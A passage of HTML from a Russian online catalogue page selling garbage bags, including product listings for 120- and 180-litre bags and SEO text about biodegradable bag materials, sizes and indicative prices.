                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_gZyrG1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_secondpict"></span>
            <span id="bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_pict_slider"></span>
            <span id="bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_price"></span>
            <span id="bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_213_0456c11cba041405f870830024914784" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="22"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_213_0456c11cba041405f870830024914784_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-oranzhevye-40-mkm/" class="detail-slider" data-src="/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png">
                <span class="image">
                                    <img src="/upload/iblock/b39/apdidkw2q5o9r81j3nbd6697f2m6h9g6.png"/ alt="image">
                                    <img src="/upload/iblock/3e0/3e0d87b593785b3c1889b5566f0cecbe.jpg"/ alt="image">
                                    <img src="/upload/iblock/fb2/fb2ab550db7d5ba75741480fb41e0618.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>120104902</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-oranzhevye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, оранжевые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.25</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_213_0456c11cba041405f870830024914784_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jmO8bF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_213_0456c11cba041405f870830024914784_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="213">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="213" data-id="213">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jmO8bF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_213_0456c11cba041405f870830024914784_secondpict"></span>
            <span id="bx_3487917369_213_0456c11cba041405f870830024914784_pict_slider"></span>
            <span id="bx_3487917369_213_0456c11cba041405f870830024914784_price"></span>
            <span id="bx_3487917369_213_0456c11cba041405f870830024914784_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="23"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-zheltye-40-mkm/" class="detail-slider" data-src="/upload/iblock/eae/la6zwjomb2iyhiz57udi73d7oxl7onkp.png">
                <span class="image">
                                    <img src="/upload/iblock/eae/la6zwjomb2iyhiz57udi73d7oxl7onkp.png"/ alt="image">
                                    <img src="/upload/iblock/54f/54fa8e4dfe9b76c86d4f665c9b8be617.jpg"/ alt="image">
                                    <img src="/upload/iblock/558/5587ede2500ec28aedb22c8b4366df6b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>120104905</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-zheltye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 40 мкм, в рулоне 10 штук, желтые, 70x110 см, 2 слоя, Премиум </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_W8sLyK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="234">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="234" data-id="234">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_W8sLyK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_secondpict"></span>
            <span id="bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_pict_slider"></span>
            <span id="bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_price"></span>
            <span id="bx_3487917369_234_15255e362fde04a6042a2f57f5b54fde_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="24"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-35-mkm/" class="detail-slider" data-src="/upload/iblock/1a6/ikacl1popww690vx3tf3ic0e671deudl.png">
                <span class="image">
                                    <img src="/upload/iblock/1a6/ikacl1popww690vx3tf3ic0e671deudl.png"/ alt="image">
                                    <img src="/upload/iblock/f9b/f9bc0858b8d4d486a34e3df66bf0f106.jpg"/ alt="image">
                                    <img src="/upload/iblock/e1b/e1b8a1be63c1fb683679d335235c51a6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>18010530</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-35-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 литров, 35 мкм, черные (ПВД, в рулоне 10 штук, 93x110 см) Мирпак 2 слоя </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.2</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>17</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">имеют 2 слоя </span>                </p>
                <p>
                    <span class="lbl">изготавливаются из вторичного материала </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_TYlgwP'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="67">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="67" data-id="67">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_TYlgwP'-->
        
        <div class="hidden">
            <span id="bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_secondpict"></span>
            <span id="bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_pict_slider"></span>
            <span id="bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_price"></span>
            <span id="bx_3487917369_67_d08a40d9360095c435eb0f81c1c701ce_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
                    <div class="text-center catalog-page__show-more" data-entity="lazy-container-1">
                <button type="button"
                        class="btn btn--mp btn--color-2"
                        data-use="show-more-1">
                    Показать ещё                </button>
            </div>
                        <div data-pagination-num="1">
                <!-- pagination-container -->
                
<div class="catalog-page__nav">
<div class="catalog-page__nav-item">
<div class="pagination">
	

		
	
	
					<a href="javascript: void();" class="pagination__item is-active"><b>1</b></a>
					
					<a  class="pagination__item" href="/catalog/biorazlagaemye-pakety-dlya-musora/?PAGEN_1=2">2</a>
					
					<a  class="pagination__item" href="/catalog/biorazlagaemye-pakety-dlya-musora/?PAGEN_1=3">3</a>
					
			<a  class="pagination__item" href="/catalog/biorazlagaemye-pakety-dlya-musora/?PAGEN_1=2">След.</a>&nbsp;
		<a class="pagination__item"  href="/catalog/biorazlagaemye-pakety-dlya-musora/?PAGEN_1=3">Конец</a>
	

</div></div>
	<div class="catalog-page__nav-item">Товары 1 - 24 из 67</div>
</div>                <!-- pagination-container -->
            </div>
                </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            					<div class="container" style="padding: 0; margin-left: -5px">
						<div class="seo-container">
							<ul class="section_subcategories-list--no_carousel " style="justify-content: flex-start">
								<li class="section_subcategories-list--item item2">
																																				<span class="hide" >формы</span>
																																						<span class="hide" >стаканы</span>
																																						<span class="hide" >посуда</span>
																																						<span class="hide" >ведра</span>
																																						<span class="hide" >хорошо</span>
																																						<span class="hide" >наборы</span>
																																						<span class="hide" >мусорные</span>
																																						<span class="hide" >купить</span>
																																						<span class="hide" >бытовая</span>
																																						<span class="hide" >удобная</span>
																																						<span class="hide" >клиентов</span>
																																						<span class="hide" >дополнительные</span>
																																						<span class="hide" >оформить</span>
																																						<span class="hide" >химия</span>
																																						<span class="hide" >кухни</span>
																																						<span class="hide" >урны</span>
																																						<span class="hide" >войти</span>
																																						<span class="hide" >круглые</span>
																																						<span class="hide" >дозаторы</span>
																																						<span class="hide" >одноразовые</span>
																																						<span class="hide" >пластиковые</span>
																																						<span class="hide" >выпечки</span>
																																						<span class="hide" >предложения</span>
																																						<span class="hide" >крышки</span>
																																						<span class="hide" >решения</span>
																																						<span class="hide" >сайта</span>
																																						<span class="hide" >лотки</span>
																																						<span class="hide" >найти</span>
																																						<span class="hide" >салфетки</span>
																																						<span class="hide" >изготовлены</span>
																																						<span class="hide" >средства</span>
																																						<span class="hide" >держатели</span>
																																						<span class="hide" >порошки</span>
																																						<span class="hide" >производства</span>
																																						<span class="hide" >стекол</span>
																																						<span class="hide" >стиральные</span>
																																						<span class="hide" >скатерти</span>
																																						<span class="hide" >мебели</span>
																																						<span class="hide" >чистящие</span>
																																						<span class="hide" >плотность</span>
																																						<span class="hide" >металлические</span>
																																						<span class="hide" >большие</span>
																																						<span class="hide" >поля</span>
																																						<span class="hide" >сумки</span>
																																						<span class="hide" >ножи</span>
																																						<span class="hide" >партнером</span>
																																						<span class="hide" >кондитерская</span>
																																						<span class="hide" >еды</span>
																																						<span class="hide" >подносы</span>
																																						<span class="hide" >тарелки</span>
																																						<span class="hide" >приборы</span>
																																						<span class="hide" >одежды</span>
																																						<span class="hide" >столовые</span>
																																						<span class="hide" >бутылки</span>
																																						<span class="hide" >аксессуары</span>
																																						<span class="hide" >изделия</span>
																																						<span class="hide" >чая</span>
																																						<span class="hide" >другие</span>
																																						<span class="hide" >органайзеры</span>
																																						<span class="hide" >после</span>
																																						<span class="hide" >больше</span>
																																						<span class="hide" >складе</span>
																																						<span class="hide" >продукты</span>
																																						<span class="hide" >доски</span>
																																						<span class="hide" >добавить</span>
																																						<span class="hide" >палочки</span>
																																						<span class="hide" >оферта</span>
																																						<span class="hide" >пэт</span>
																																						<span class="hide" >прямоугольным</span>
																																						<span class="hide" >пикника</span>
																																						<span class="hide" >диспенсеры</span>
																																						<span class="hide" >щетки</span>
																																						<span class="hide" >перчатки</span>
																																						<span class="hide" >бесплатно</span>
																																						<span class="hide" >окном</span>
																																						<span class="hide" >покрытия</span>
																																						<span class="hide" >пола</span>
																																						<span class="hide" >унитаза</span>
																																						<span class="hide" >губки</span>
																																						<span class="hide" >полотенца</span>
																																						<span class="hide" >мыло</span>
																																						<span class="hide" >нетканые</span>
																																						<span class="hide" >жидкое</span>
																																						<span class="hide" >воздуха</span>
																																						<span class="hide" >освежители</span>
																																						<span class="hide" >бумажные</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                            <div class="seo-container">
                    <div class="descr-seo" style="text-align: left">
                        <p>&nbsp;</p>

<h2>Биоразлагаемые пакеты для мусора&nbsp;в Костроме</h2>

<p>Биоразлагаемые пакеты для мусора&nbsp;&mdash; это современное экологичное решение на основе специальных добавок (d2w) или растительных полимеров (PLA, PBAT), где&nbsp;способность к распаду на безопасные компоненты&nbsp;определяет их основное применение для сбора органических и смешанных отходов с минимальным ущербом для экосистемы, поскольку от этого зависит снижение нагрузки на полигоны и уменьшение &laquo;пластикового следа&raquo;.</p>

<p>Из чего делают биоразлагаемые пакеты и как они работают?&nbsp;Ключевое отличие заключается в составе материала. Так,&nbsp;оксобиоразлагаемые мешки&nbsp;содержат добавку, ускоряющую распад под воздействием света и тепла, а материал&nbsp;PLA (полимолочной кислоты), созданный из кукурузного крахмала, разрушается в условиях промышленного компостирования. Это напрямую влияет на&nbsp;скорость разложения&nbsp;и конечные продукты распада &mdash; воду, CO₂ и биомассу.</p>

<h3>Сравнение биоразлагаемых мешков для мусора по объему и назначению</h3>

<table border="2" cellpadding="3" cellspacing="3">
	<thead>
		<tr>
			<th>Объем / Особенность</th>
			<th>Рекомендуемое применение</th>
			<th>Ключевые преимущества</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td><strong>30-35 литров</strong>&nbsp;(с ручками, на липучках)</td>
			<td>Для дома, офиса, кухни, небольшие урны</td>
			<td>Компактность, удобство переноски, эстетичный вид</td>
		</tr>
		<tr>
			<td><strong>60-90 литров</strong>&nbsp;(прочные, ПВД)</td>
			<td>Для сада, крупной кухни, бытовых отходов</td>
			<td>Оптимальный баланс объема и прочности, устойчивость к проколам</td>
		</tr>
		<tr>
			<td><strong>120-180 литров</strong>&nbsp;(с завязками, повышенной прочности)</td>
			<td>Строительный мусор, осенняя уборка листьев, фермерское хозяйство</td>
			<td>Высокая вместимость, надежность при транспортировке тяжелых отходов</td>
		</tr>
		<tr>
			<td><strong>240-500 литров</strong>&nbsp;(особо прочные, для промышленности)</td>
			<td>Для складов, крупных строительных объектов, медицинских отходов*</td>
			<td>Максимальная нагрузочная способность, часто производятся на заказ</td>
		</tr>
	</tbody>
</table>

<p>*Примечание: Для медицинских отходов требуется отдельная сертификация.</p>

<h2>Сколько стоят биоразлагаемые пакеты для мусора и от чего зависит цена?</h2>

<p>Стоимость&nbsp;биоразлагаемых мешков&nbsp;формируется под влиянием трех ключевых факторов: типа сырья (пакеты из PLA традиционно дороже), объема партии (оптовые закупки&nbsp;всегда дешевле) и наличия дополнительных опций (завязки, ароматизация, цвет).&nbsp;Цена на биоразлагаемые пакеты&nbsp;для розничного покупателя стартует от 5-7 рублей за штуку для малых объемов, в то время как&nbsp;крупный опт&nbsp;позволяет снизить стоимость в 2-3 раза.</p>

<h3>Ориентировочная стоимость биоразлагаемых мешков для мусора</h3>

<table border="2" cellpadding="2" cellspacing="2">
	<thead>
		<tr>
			<th>Формат / Объем</th>
			<th>Розничная цена (руб./шт.)</th>
			<th>Оптовая цена (руб./шт., от 1000 шт.)</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td><strong>Пакеты 30-35 л</strong>&nbsp;(в рулоне, 20-30 шт.)</td>
			<td>5 - 9</td>
			<td>3 - 6</td>
		</tr>
		<tr>
			<td><strong>Мешки 60-90 л</strong>&nbsp;(стандартные, 10-20 шт.)</td>
			<td>10 - 18</td>
			<td>7 - 12</td>
		</tr>
		<tr>
			<td><strong>Мешки 120-180 л</strong>&nbsp;(усиленные, 5-10 шт.)</td>
			<td>20 - 35</td>
			<td>15 - 25</td>
		</tr>
		<tr>
			<td><strong>Спецзаказ</strong>&nbsp;(с логотипом, нестандартный объем)</td>
			<td>Индивидуальный расчет</td>
			<td>Индивидуальный расчет</td>
		</tr>
	</tbody>
</table>

<p><em>Примечание:&nbsp;Купить биоразлагаемые пакеты для мусора&nbsp;по оптимальной цене можно напрямую у производителей, чье производство локализовано в России, что исключает логистические надбавки.</em></p>

<h3>На что обратить внимание при выборе?</h3>

<ul>
	<li>
	<p><strong>Сертификация:</strong>&nbsp;Ищите маркировки &laquo;COMPOSTABLE&raquo; (пригоден для компоста) или соответствие стандарту EN 13432. Это гарантирует, что&nbsp;мешок разлагается&nbsp;без образования микропластика.</p>
	</li>
	<li>
	<p><strong>Условия разложения:</strong>&nbsp;Большинство&nbsp;биоразлагаемых пакетов&nbsp;требуют доступа к кислороду, свету и теплу, который есть только на промышленных компостных предприятиях. В обычной среде процесс может сильно замедлиться.</p>
	</li>
	<li>
	<p><strong>Прочность:</strong>&nbsp;Как и обычные пакеты,&nbsp;биоразлагаемые мусорные мешки&nbsp;имеют разную плотность (от 7 до 40 мкм). Для&nbsp;строительного мусора&nbsp;или ветоши выбирайте&nbsp;усиленные модели.</p>
	</li>
	<li>
	<p><strong>Покупка оптом:</strong>&nbsp;Мешки для мусора биоразлагаемые оптом&nbsp;&mdash; выгодное решение для бизнеса, муниципальных нужд и эко-проектов, позволяющее снизить стоимость единицы продукта.</p>
	</li>
</ul>

<p>Правильно подобранные&nbsp;биоразлагаемые мешки для мусора&nbsp;становятся осознанным шагом к снижению экологической нагрузки. Они сочетают в себе практичность традиционных пакетов и преимущества передовых технологий, разлагаясь за несколько лет, а не столетий. Выбирая сертифицированную продукцию, вы инвестируете в устойчивое будущее.</p>

<h2>Биоразлагаемые мусорные пакеты оптом от производителя МИРПАК-Кострома</h2>

